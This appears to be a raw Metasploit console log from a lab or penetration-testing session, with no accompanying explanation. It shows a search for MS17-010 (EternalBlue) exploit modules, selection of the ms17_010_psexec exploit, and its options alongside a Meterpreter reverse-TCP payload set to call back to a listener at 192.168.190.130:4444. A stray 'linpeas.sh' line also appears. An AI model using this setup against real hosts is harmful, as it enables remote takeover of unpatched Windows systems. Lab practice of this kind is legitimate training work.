 msf6 exploit(windows/smb/ms17_010_eternalblue_32) > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
linpeas.sh
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.190.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port